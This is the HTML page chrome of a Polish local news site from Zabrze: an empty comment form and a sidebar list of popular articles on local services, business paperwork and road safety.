            <span class="post_nav_arrow">&rarr;</span>
        	<a href="https://nowinyzabrzanskie.pl/oklejanie-floty-skuteczna-reklama-na-kolach/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/oklejaniefloty-200x120.png" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/oklejaniefloty-200x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/oklejanie-floty-skuteczna-reklama-na-kolach/"><span class="post_nav_label">Następny artykuł</span><br/>Oklejanie Floty: Skuteczna Reklama na Kołach</a>
        </div>
    </div><div class="clearfix"></div>
<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lubimy-byc-eko-takze-w-swiecie-e-zakupow/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://nowinyzabrzanskie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='4799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><h5 class="widget"><span>Popularne w tym tygodniu</span></h5><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-1    "><ul><li><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><span class="tptn_title">Happy Star Zabrze &#8211; menu, dowóz</span></a><span class="tptn_date"> 11 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><span class="tptn_title">JGN Zabrze &#8211; Jednostka Gospodarki&hellip;</span></a><span class="tptn_date"> 21 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/chcesz-zalozyc-jdg-w-2026-roku-musisz-o-tym-wiedziec/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" title="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" title="Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/10241-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/chcesz-zalozyc-jdg-w-2026-roku-musisz-o-tym-wiedziec/"     class="tptn_link"><span class="tptn_title">Chcesz założyć JDG w 2026 roku? Musisz o tym wiedzieć</span></a><span class="tptn_date"> 19 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/faktura-vat-bez-firmy-w-jakich-sytuacjach-mozna-ja-wystawic-i-jakie-sa-ograniczenia/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" title="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png" class="tptn_featured tptn_thumb codate_tabs" alt="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" title="Faktura VAT bez firmy – w jakich sytuacjach można ją wystawić i jakie są ograniczenia" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-90x90.png 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/oformlenie-sotrudnika-out.nnslea-250x250.png 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/faktura-vat-bez-firmy-w-jakich-sytuacjach-mozna-ja-wystawic-i-jakie-sa-ograniczenia/"     class="tptn_link"><span class="tptn_title">Faktura VAT bez firmy – w jakich sytuacjach można ją&hellip;</span></a><span class="tptn_date"> 20 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/twoje-zabrze-twoje-wspomnienia-jak-zamienic-lokalne-kadry-w-wyjatkowe-obrazy-ze-zdjeciem/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" title="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" title="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/twoje-zabrze-twoje-wspomnienia-jak-zamienic-lokalne-kadry-w-wyjatkowe-obrazy-ze-zdjeciem/"     class="tptn_link"><span class="tptn_title">Twoje Zabrze, Twoje wspomnienia – jak zamienić&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/bezpieczenstwo-na-drogach-zabrza-i-okolic-jak-przygotowac-samochod-i-co-zrobic-w-razie-awarii/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" title="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" title="Bezpieczeństwo na drogach Zabrza i okolic – jak przygotować samochód i co zrobić w razie awarii" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pomoc-drogwa-zabrze1-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/bezpieczenstwo-na-drogach-zabrza-i-okolic-jak-przygotowac-samochod-i-co-zrobic-w-razie-awarii/"     class="tptn_link"><span class="tptn_title">Bezpieczeństwo na drogach Zabrza i okolic – jak&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/poradnik-jak-skutecznie-wyczyscic-dywan-w-zabrzu-sprawdzone-metody-i-profesjonalne-uslugi/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" title="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg" class="tptn_featured tptn_thumb codate_tabs" alt="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" title="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/poradnik-jak-skutecznie-wyczyscic-dywan-w-zabrzu-sprawdzone-metody-i-profesjonalne-uslugi/"     class="tptn_link"><span class="tptn_title">Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu –&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><span class="tptn_title">Ostry dyżur okulistyczny Zabrze – gdzie szukać&hellip;</span></a><span class="tptn_date"> 3 maja, 2025</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><img decoding="async"  width="90" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2060'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" /><noscript><img decoding="async"  width="90" height="60"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/dhl-zabrze.png" class="tptn_featured tptn_thumb codate_tabs" alt="dhl zabrze" title="DHL Zabrze parcel, kontakt tel do biura" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/dhl-zabrze-parcel-kontakt-tel-do-biura/"     class="tptn_link"><span class="tptn_title">DHL Zabrze parcel, kontakt tel do biura</span></a><span class="tptn_date"> 8 lutego, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><span class="tptn_title">List polecony z Zabrza co to może być</span></a><span class="tptn_date"> 6 października, 2023</span> </span></li></ul><div 